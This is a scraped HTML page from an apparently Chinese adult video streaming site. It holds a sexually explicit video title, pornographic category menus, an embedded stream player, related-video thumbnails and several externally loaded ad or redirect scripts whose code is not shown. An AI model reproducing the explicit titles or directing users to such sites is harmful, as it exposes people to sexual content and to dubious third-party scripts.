

--- FILE ---
content_type: text/html
request_url: http://pp697.com/play/index17513-0-0.html
body_size: 4186
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=17513;var seaplaylink="/play/index17513-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            可爱巨乳保育老师只穿裸体围裙刷处女！2天马ゆい,都月るいさ,逢月ひまりIENF_361
        </title>
        <meta name="keywords" content="可爱巨乳保育老师只穿裸体围裙刷处女！2天马ゆい,都月るいさ,逢月ひまりIENF_361" />
        <meta name="description" content="可爱巨乳保育老师只穿裸体围裙刷处女！2天马ゆい,都月るいさ,逢月ひまりIENF_361" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index9.html">
                    巨乳美臀
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;可爱巨乳保育老师只穿裸体围裙刷处女！2天马ゆい,都月るいさ,逢月ひまりIENF_361
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20251026/pTT32CU2/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20251026/pTT32CU2/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20251026/pTT32CU2/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index675-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250719-1/24c30e2b78211a2f466a755391938746.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HBAD707むっちり..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1530-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250724-1/10cc8b2b071d1354591b4a98811515fe.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDBK365オッパイ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3606-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/64399edc9eac1769d7146326d1517171.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE605休日に彼..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22589-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251127-1/d5f172b12383d6cbabe569e2eb0045ac.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                制服下包覆男人的超爆乳..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4770-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250812-1/11f050f907a43d43c6e0d39c4d10f95d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE585このおっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26429-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251221-1/0678f391796d3bc14c8f93875179c751.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                丰满熟女，小腹丰满！巨..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14027-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251006-1/e98cb77fe0fe878a52b0d467231087d5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我的姐姐，一个尼特族和..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8869-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250905-1/6b05d447067f731c16fff0dd49989086.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                变态巨乳肉食少女第五人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11352-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250920-1/ec59e9f6de703fceffba09a121542eb7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                没有胸罩的巨乳大姐无意..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10826-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250917-1/f7007ef5f967241af7eb8a4f739ecc84.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                LULU352彼女の巨..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index845-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250720-1/1fa346b3f4c9c22a1fb7bb2b58de8132.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                IPZZ524乳首敏感..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2125-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250727-1/7ce9f8ace4d3c9a30c05d66a039b2e41.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIDA130アへ声が..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"92834ec5dabd439dbd01c60b0ee212d2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>